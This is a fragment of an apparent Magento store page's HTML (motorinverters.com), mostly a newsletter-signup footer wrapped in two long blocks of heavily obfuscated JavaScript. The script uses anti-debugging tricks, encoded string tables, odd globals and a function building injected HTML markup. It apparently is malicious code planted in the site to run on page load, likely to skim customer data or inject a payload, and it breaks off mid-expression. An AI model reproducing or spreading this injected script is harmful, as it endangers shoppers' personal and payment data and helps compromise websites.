_0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Subscribe Newsletter</h3>
  <div class="textwidget">
     <p>Get all the latest information and offers. </br>Sign up for newsletter:</p>
     <!-- block class="Magento\Newsletter\Block\Subscribe" name="static.newsletter" template="Magento_Newsletter::subscribe.phtml" -->
     <!-- block class="Magento\Newsletter\Block\Subscribe" name="home.newsletter" template="subscribe_form_footer.phtml" -->
     <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://motorinverters.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="Email Address">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0